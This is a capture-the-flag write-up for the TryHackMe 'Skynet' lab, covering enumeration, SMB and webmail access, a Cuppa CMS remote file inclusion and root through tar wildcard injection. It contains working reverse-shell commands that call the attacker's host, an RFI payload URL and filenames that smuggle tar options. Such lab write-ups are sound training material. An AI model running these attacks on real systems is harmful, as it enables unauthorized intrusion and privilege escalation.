TryHackMe - Skynet Writeup
Table of Contents
Recon #
Firstly, we run nmap:
nmap -A 10.10.80.91
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-26 10:16 CEST
Nmap scan report for 10.10.80.91
Host is up (0.069s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
|_ 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: UIDL TOP CAPA SASL AUTH-RESP-CODE RESP-CODES PIPELINING
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: more have ID SASL-IR LITERAL+ IMAP4rev1 post-login LOGIN-REFERRALS capabilities listed LOGINDISABLEDA0001 IDLE OK Pre-login ENABLE
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h39m59s, deviation: 2h53m12s, median: -1s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2022-10-26T08:16:26
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2022-10-26T03:16:26-05:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.47 seconds
As we can see, there is several services running on the host:
pop3imapsmbapache
Firstly, we try to enumerate directories on the website:
└─$ gobuster dir --url http://10.10.5.42 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.5.42
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Timeout: 10s
===============================================================
2022/11/14 12:31:33 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 275]
/.htaccess (Status: 403) [Size: 275]
/.htpasswd (Status: 403) [Size: 275]
/admin (Status: 301) [Size: 308] [--> http://10.10.5.42/admin/]
/config (Status: 301) [Size: 309] [--> http://10.10.5.42/config/]
/css (Status: 301) [Size: 306] [--> http://10.10.5.42/css/]
/index.html (Status: 200) [Size: 523]
/js (Status: 301) [Size: 305] [--> http://10.10.5.42/js/]
/server-status (Status: 403) [Size: 275]
/squirrelmail (Status: 301) [Size: 315] [--> http://10.10.5.42/squirrelmail/]
Progress: 4675 / 4714 (99.17%)===============================================================
2022/11/14 12:32:08 Finished
===============================================================
By testing the /squirrelmail path, we can see an login page.

Secondly, we try to list samba shares with smbmap:
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ smbmap -H 10.10.5.42
[+] Guest session IP: 10.10.5.42:445 Name: 10.10.5.42
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
anonymous READ ONLY Skynet Anonymous Share
milesdyson NO ACCESS Miles Dyson Personal Share
IPC$ NO ACCESS IPC Service (skynet server (Samba, Ubuntu))
Initial access #
The anonymous user has read access so we’ll try to connect with it:
smbclient //10.10.5.42/anonymous -U anonymous
Password for [WORKGROUP\anonymous]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Nov 26 17:04:00 2020
.. D 0 Tue Sep 17 09:20:17 2019
attention.txt N 163 Wed Sep 18 05:04:59 2019
logs D 0 Wed Sep 18 06:42:16 2019
9204224 blocks of size 1024. 5826692 blocks available
smb: \> more attention.txt
getting file \attention.txt of size 163 as /tmp/smbmore.FcBEo7 (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> cd logs
smb: \logs\> ls
. D 0 Wed Sep 18 06:42:16 2019
.. D 0 Thu Nov 26 17:04:00 2020
log2.txt N 0 Wed Sep 18 06:42:13 2019
log1.txt N 471 Wed Sep 18 06:41:59 2019
log3.txt N 0 Wed Sep 18 06:42:16 2019
9204224 blocks of size 1024. 5826096 blocks available
smb: \logs\> more log1.txt
getting file \logs\log1.txt of size 471 as /tmp/smbmore.p3jIoZ (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \logs\> get log1.txt
getting file \logs\log1.txt of size 471 as log1.txt (1.8 KiloBytes/sec) (average 1.8 KiloBytes/sec)
In the first file, we can see that users are asked to change their password, and on the logs directory we obtain a list of password:
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
roboterminator
pongterminator
manasturcaluterminator
exterminator95
exterminator200
dterminator
djxterminator
dexterminator
determinator
cyborg007haloterminator
avsterminator
alonsoterminator
Walterminator
79terminator6
1996terminator
So, earlier we seen that gobuster revealed /squirrelmail on the website. By trying the first password it works directly and we find a mail named Samba Password reset:

Elevation to the Mile’s user #
Next, we log into Mile’s share with smbclient:
smbclient //10.10.236.176/milesdyson -U milesdyson
Password for [WORKGROUP\milesdyson]:
Try "help" to get a list of possible commands.
smb: \>
Once we are logged on, we enumerate the files and directories on the share. We see a directory notes and into it there is a file important.txt:
smb: \> ls
. D 0 Tue Sep 17 11:05:47 2019
.. D 0 Wed Sep 18 05:51:03 2019
Improving Deep Neural Networks.pdf N 5743095 Tue Sep 17 11:05:14 2019
Natural Language Processing-Building Sequence Models.pdf N 12927230 Tue Sep 17 11:05:14 2019
Convolutional Neural Networks-CNN.pdf N 19655446 Tue Sep 17 11:05:14 2019
notes D 0 Tue Sep 17 11:18:40 2019
Neural Networks and Deep Learning.pdf N 4304586 Tue Sep 17 11:05:14 2019
Structuring your Machine Learning Project.pdf N 3531427 Tue Sep 17 11:05:14 2019
9204224 blocks of size 1024. 5831492 blocks available
smb: \> more notes
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \notes
smb: \> cd notes
smb: \notes\> ls
. D 0 Tue Sep 17 11:18:40 2019
.. D 0 Tue Sep 17 11:05:47 2019
3.01 Search.md N 65601 Tue Sep 17 11:01:29 2019
4.01 Agent-Based Models.md N 5683 Tue Sep 17 11:01:29 2019
2.08 In Practice.md N 7949 Tue Sep 17 11:01:29 2019
0.00 Cover.md N 3114 Tue Sep 17 11:01:29 2019
1.02 Linear Algebra.md N 70314 Tue Sep 17 11:01:29 2019
important.txt N 117 Tue Sep 17 11:18:39 2019
6.01 pandas.md N 9221 Tue Sep 17 11:01:29 2019
3.00 Artificial Intelligence.md N 33 Tue Sep 17 11:01:29 2019
2.01 Overview.md N 1165 Tue Sep 17 11:01:29 2019
3.02 Planning.md N 71657 Tue Sep 17 11:01:29 2019
1.04 Probability.md N 62712 Tue Sep 17 11:01:29 2019
2.06 Natural Language Processing.md N 82633 Tue Sep 17 11:01:29 2019
2.00 Machine Learning.md N 26 Tue Sep 17 11:01:29 2019
1.03 Calculus.md N 40779 Tue Sep 17 11:01:29 2019
3.03 Reinforcement Learning.md N 25119 Tue Sep 17 11:01:29 2019
1.08 Probabilistic Graphical Models.md N 81655 Tue Sep 17 11:01:29 2019
1.06 Bayesian Statistics.md N 39554 Tue Sep 17 11:01:29 2019
6.00 Appendices.md N 20 Tue Sep 17 11:01:29 2019
1.01 Functions.md N 7627 Tue Sep 17 11:01:29 2019
2.03 Neural Nets.md N 144726 Tue Sep 17 11:01:29 2019
2.04 Model Selection.md N 33383 Tue Sep 17 11:01:29 2019
2.02 Supervised Learning.md N 94287 Tue Sep 17 11:01:29 2019
4.00 Simulation.md N 20 Tue Sep 17 11:01:29 2019
3.05 In Practice.md N 1123 Tue Sep 17 11:01:29 2019
1.07 Graphs.md N 5110 Tue Sep 17 11:01:29 2019
2.07 Unsupervised Learning.md N 21579 Tue Sep 17 11:01:29 2019
2.05 Bayesian Learning.md N 39443 Tue Sep 17 11:01:29 2019
5.03 Anonymization.md N 2516 Tue Sep 17 11:01:29 2019
5.01 Process.md N 5788 Tue Sep 17 11:01:29 2019
1.09 Optimization.md N 25823 Tue Sep 17 11:01:29 2019
1.05 Statistics.md N 64291 Tue Sep 17 11:01:29 2019
5.02 Visualization.md N 940 Tue Sep 17 11:01:29 2019
5.00 In Practice.md N 21 Tue Sep 17 11:01:29 2019
4.02 Nonlinear Dynamics.md N 44601 Tue Sep 17 11:01:29 2019
1.10 Algorithms.md N 28790 Tue Sep 17 11:01:29 2019
3.04 Filtering.md N 13360 Tue Sep 17 11:01:29 2019
1.00 Foundations.md N 22 Tue Sep 17 11:01:29 2019
9204224 blocks of size 1024. 5831492 blocks available
We open it and we see an hidden directory on the website:
1. Add features to beta CMS /45kra24zxs28v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
By navigating to it, we can see the Miles Dyson Personal Page:

We can use gobuster to enumerate this directory:
┌──(parallels㉿kali-linux-2022-2)-[/usr/share/wordlists]
└─$ gobuster dir --url http://10.10.236.176/45kra24zxs28v3yd/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.236.176/45kra24zxs28v3yd/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Timeout: 10s
===============================================================
2022/11/14 16:13:39 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 278]
/.hta (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/administrator (Status: 301) [Size: 339] [--> http://10.10.236.176/45kra24zxs28v3yd/administrator/]
It reveals to us an administrator page:

Exploitation of an RFI on the CMS #
The CMS is Cuppa so let’s find an exploit on it. So, after some research on exploit-db, we found a RFi vulnerability here.
We try to execute it with a common path:

Now that we know that the CMS is vulnerable, lets try to use a reverse-shell. So we download a reverse-shell on
https://pentestmonkey.net/tools/web-shells/php-reverse-shell and we update the ip field to get the shell on our machine:
wget http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
--2022-11-14 16:21:08-- http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
Resolving pentestmonkey.net (pentestmonkey.net)... 185.224.138.156
Connecting to pentestmonkey.net (pentestmonkey.net)|185.224.138.156|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz [following]
--2022-11-14 16:21:13-- https://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
Connecting to pentestmonkey.net (pentestmonkey.net)|185.224.138.156|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9018 (8.8K) [application/gzip]
Saving to: ‘php-reverse-shell-1.0.tar.gz’
php-reverse-shell-1.0.tar.gz 100%[=====================================================================================================================>] 8.81K --.-KB/s in 0s
2022-11-14 16:21:13 (69.1 MB/s) - ‘php-reverse-shell-1.0.tar.gz’ saved [9018/9018]
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/tryhackme/SkyNet]
└─$ tar -xvf php-reverse-shell-1.0.tar.gz
php-reverse-shell-1.0/
php-reverse-shell-1.0/COPYING.GPL
php-reverse-shell-1.0/COPYING.PHP-REVERSE-SHELL
php-reverse-shell-1.0/php-reverse-shell.php
php-reverse-shell-1.0/CHANGELOG
Now, we serve the reverse-shell through a simple python http server:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/tryhackme/SkyNet/php-reverse-shell-1.0]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Finally, we open a listener on the right port:
nc -lvp 1234
listening on [any] 1234 ...
Once we made a request to open the reverse shell on our web server with http://10.10.236.176/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.11.5.152/php-reverse-shell.php, we can see that a shell has been opened on our listener !
10.10.236.176: inverse host lookup failed: Unknown host
connect to [10.11.5.152] from (UNKNOWN) [10.10.236.176] 44166
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
09:26:17 up 52 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
Let’s upgrade the shell and look at the flag:
www-data@skynet:/$ ls -la
total 96
drwxr-xr-x 23 root root 4096 Sep 18 2019 .
drwxr-xr-x 23 root root 4096 Sep 18 2019 ..
drwxr-xr-x 2 root root 4096 Sep 17 2019 bin
drwxr-xr-x 3 root root 4096 Sep 17 2019 boot
drwxr-xr-x 17 root root 3640 Nov 14 08:34 dev
drwxr-xr-x 102 root root 4096 Nov 26 2020 etc
drwxr-xr-x 3 root root 4096 Sep 17 2019 home
lrwxrwxrwx 1 root root 32 Sep 17 2019 initrd.img -> boot/initrd.img-4.8.0-58-generic
lrwxrwxrwx 1 root root 33 Sep 17 2019 initrd.img.old -> boot/initrd.img-4.4.0-161-generic
drwxr-xr-x 22 root root 4096 Sep 17 2019 lib
drwxr-xr-x 2 root root 4096 Sep 17 2019 lib64
drwx------ 2 root root 16384 Sep 17 2019 lost+found
drwxr-xr-x 3 root root 4096 Sep 17 2019 media
drwxr-xr-x 2 root root 4096 Feb 26 2019 mnt
drwxr-xr-x 2 root root 4096 Feb 26 2019 opt
dr-xr-xr-x 140 root root 0 Nov 14 08:34 proc
drwx------ 4 root root 4096 Sep 17 2019 root
drwxr-xr-x 26 root root 900 Nov 14 08:34 run
drwxr-xr-x 2 root root 12288 Sep 17 2019 sbin
drwxr-xr-x 2 root root 4096 Sep 17 2019 snap
drwxr-xr-x 3 root root 4096 Sep 17 2019 srv
dr-xr-xr-x 13 root root 0 Nov 14 08:34 sys
drwxrwxrwt 9 root root 4096 Nov 14 09:38 tmp
drwxr-xr-x 10 root root 4096 Sep 17 2019 usr
drwxr-xr-x 14 root root 4096 Sep 17 2019 var
lrwxrwxrwx 1 root root 29 Sep 17 2019 vmlinuz -> boot/vmlinuz-4.8.0-58-generic
lrwxrwxrwx 1 root root 30 Sep 17 2019 vmlinuz.old -> boot/vmlinuz-4.4.0-161-generic
www-data@skynet:/$ cd home/
www-data@skynet:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Sep 17 2019 .
drwxr-xr-x 23 root root 4096 Sep 18 2019 ..
drwxr-xr-x 5 milesdyson milesdyson 4096 Sep 17 2019 milesdyson
www-data@skynet:/home$ cd milesdyson/
www-data@skynet:/home/milesdyson$ ls -la
total 36
drwxr-xr-x 5 milesdyson milesdyson 4096 Sep 17 2019 .
drwxr-xr-x 3 root root 4096 Sep 17 2019 ..
lrwxrwxrwx 1 root root 9 Sep 17 2019 .bash_history -> /dev/null
-rw-r--r-- 1 milesdyson milesdyson 220 Sep 17 2019 .bash_logout
-rw-r--r-- 1 milesdyson milesdyson 3771 Sep 17 2019 .bashrc
-rw-r--r-- 1 milesdyson milesdyson 655 Sep 17 2019 .profile
drwxr-xr-x 2 root root 4096 Sep 17 2019 backups
drwx------ 3 milesdyson milesdyson 4096 Sep 17 2019 mail
drwxr-xr-x 3 milesdyson milesdyson 4096 Sep 17 2019 share
-rw-r--r-- 1 milesdyson milesdyson 33 Sep 17 2019 user.txt
www-data@skynet:/home/milesdyson$ cat user.txt
7ce5c2109a40f958099283600a9ae807
www-data@skynet:/home/milesdyson$
Elevation of privileges #
Now that we have the user flag, let’s try to escalate our privileges.
We can see in the backups folder that a script create an archive of /var/www/html with tar. Then, we found that crontab has an entry who say that the script is executed every minutes.
www-data@skynet:/$ cd home/milesdyson/
www-data@skynet:/home/milesdyson$ ls -la
total 36
drwxr-xr-x 5 milesdyson milesdyson 4096 Sep 17 2019 .
drwxr-xr-x 3 root root 4096 Sep 17 2019 ..
lrwxrwxrwx 1 root root 9 Sep 17 2019 .bash_history -> /dev/null
-rw-r--r-- 1 milesdyson milesdyson 220 Sep 17 2019 .bash_logout
-rw-r--r-- 1 milesdyson milesdyson 3771 Sep 17 2019 .bashrc
-rw-r--r-- 1 milesdyson milesdyson 655 Sep 17 2019 .profile
drwxr-xr-x 2 root root 4096 Sep 17 2019 backups
drwx------ 3 milesdyson milesdyson 4096 Sep 17 2019 mail
drwxr-xr-x 3 milesdyson milesdyson 4096 Sep 17 2019 share
-rw-r--r-- 1 milesdyson milesdyson 33 Sep 17 2019 user.txt
www-data@skynet:/home/milesdyson$ cd backups/
www-data@skynet:/home/milesdyson/backups$ ls -la
total 4584
drwxr-xr-x 2 root root 4096 Sep 17 2019 .
drwxr-xr-x 5 milesdyson milesdyson 4096 Sep 17 2019 ..
-rwxr-xr-x 1 root root 74 Sep 17 2019 backup.sh
-rw-r--r-- 1 root root 4679680 Nov 14 09:42 backup.tgz
www-data@skynet:/home/milesdyson/backups$ cat backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
www-data@skynet:/home/milesdyson/backups$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/1 * * * * root /home/milesdyson/backups/backup.sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
But, using a wildcard with tar includes a vulnerability. One of the examples provided is the tar arbitrary command execution. The binary has two options that can be used for poisoning:
–checkpoint[=NUMBER] # display progress messages every NUMBERth record (default 10)
–checkpoint-action=ACTION #execute ACTION on each checkpoint
By using tar with these options, a specified action can be used after a checkpoint. This action could be a malicious shell script that could be used for executing arbitrary commands under the user who starts tar. “Tricking” root to use the specific options is quite easy, and that’s where the wildcard comes in handy.
So, we need to create a --checkpoint=1 file and a --checkpoint-action=exec=sh reverse-shell.sh:
www-data@skynet:/home/milesdyson/backups$ cd /var/www/html
www-data@skynet:/var/www/html$ touch "./--checkpoint=1" www-data@skynet:/var/www/html$ touch "./--checkpoint-action=exec=sh reverse-shell"
www-data@skynet:/var/www/html$ ls -la
total 68
-rw-rw-rw- 1 www-data www-data 0 Nov 14 09:59 --checkpoint-action=exec=sh reverse-shell.sh
-rw-rw-rw- 1 www-data www-data 0 Nov 14 09:59 --checkpoint=1
drwxr-xr-x 8 www-data www-data 4096 Nov 14 09:59 .
drwxr-xr-x 3 root root 4096 Sep 17 2019 ..
drwxr-xr-x 3 www-data www-data 4096 Sep 17 2019 45kra24zxs28v3yd
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 admin
drwxr-xr-x 3 www-data www-data 4096 Sep 17 2019 ai
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 config
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 css
-rw-r--r-- 1 www-data www-data 25015 Sep 17 2019 image.png
-rw-r--r-- 1 www-data www-data 523 Sep 17 2019 index.html
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 js
-rw-r--r-- 1 www-data www-data 2667 Sep 17 2019 style.css
Then we put a reverse shell on reverse-shell.sh:
echo "mkfifo /tmp/f; nc 10.11.5.152 1235 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f" > reverse-shell.sh
Finally, we start a listener and wait for the crontab:
nc -lvp 1235
listening on [any] 1235 ...
10.10.236.176: inverse host lookup failed: Unknown host
connect to [10.11.5.152] from (UNKNOWN) [10.10.236.176] 36598
Once we have stabilized the shell, we’ll look at the root flag:
root@skynet:/var/www/html# cd /root
root@skynet:~# ls
root.txt
root@skynet:~# cat root.txt
3f0372db24753accc7179a282cd6a949